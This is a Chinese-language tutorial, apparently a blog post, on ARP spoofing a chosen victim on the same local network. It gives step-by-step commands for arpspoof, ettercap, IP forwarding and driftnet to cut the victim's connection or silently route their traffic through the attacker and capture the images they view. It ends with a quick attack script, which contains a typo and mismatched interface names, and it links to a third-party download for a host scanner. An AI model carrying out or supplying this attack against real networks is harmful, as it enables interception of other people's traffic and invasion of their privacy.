注意只能在同一个局域网下进行注意只能在同一个局域网下进行

步骤一:



使用命令:“ipconfig”查看自己连接局域网的IP以及网关地址,为什么要看呢因为我们的本地连接的ip可以确定扫描出范围内存活的主机,网关不管是目标主机还是攻击主机都是同一个网关,毕竟都在同一个局域网下

步骤二:

打开kali,安装必要的工具,aptitude和dsniff,我们依次输入以下命令:

apt-get update

apt-get install dsniff

apt-get install aptitude

没有报错就直接看步骤三

如果出现报错说没有找到包或者E: Error, pkgProblemResolver::Resolve generated breaks, this may be caused by held packages什么的,检查网络的连接,或者自行更改镜像源(自己网上查)还是不行就使用下面的方法,输入:

sudo aptitude install <packagename>

随后系统会给出各个安装包解除依赖并安装的方案并且显示

是否接受该解决方案?[Y/n/q?]

输入 Y

随后开始安装,问题解决!

补充:如果显示没有"aptitude"这个命令,安装它

sudo apt-get install aptitude

步骤三:



查找同一个局域网下存活的主机

工具下载:

https://pan.xunlei.com/s/VOOeWSFmXjy8fapQT5eHJYxKA1?pwd=xk2b#

输入表达式10.22.200.1-254 或 10.22.200.0/24点击开始扫描



步骤四:

找到想要测试的目标主机ip

打开kali命令框,提权sudo su

输入

arpspoof -i eth0 -t 10.22.207.159 10.22.192.1

解释

arpspoof -i eth0(网卡名称) -t 10.22.207.159 (目标IP) 10.22.192.1 (网关IP)

这样就断网了因为这个时候它的流量全送到你这里来了,它的请求流量没有办法送到该送到的目标服务器所以会出现断网,所以我们还要放行流量,让流量通过我们的主机到达正确的地址,输入:

echo 1 >> /proc/sys/net/ipv4/ip_forward

cat /proc/sys/net/ipv4/ip_forward

返回结果为1则表示开启流量转发



方法二:

这个是第二个arp攻击方法,这个方法就不需要输入那么多命令,全部集成在一个工具上了,输入



ettercap -G

打开ettercap工具,如下图设置,然后点击确定



然后点击搜索会自动搜索当前局域网下存活的主机

搜索完成后点击查看主机



右键点击

添加到add to target1和add to target2



然后点击开始攻击

步骤五:



图片窃取,不过只能窃取到目标主机正在访问的网站中的图片元素原来的窗口不要关掉继续运行,然后打开一个新窗口输入:

ettercap -G

这个时候目标主机访问网站的图片就会被窃取

快捷脚本(依次执行)

ettercap -G

arpspoof -i en0 -t 192.168.0.1 192.168.0.106

cho 1 >> /proc/sys/net/ipv4/ip_forward

driftnet -i eth0

文档下载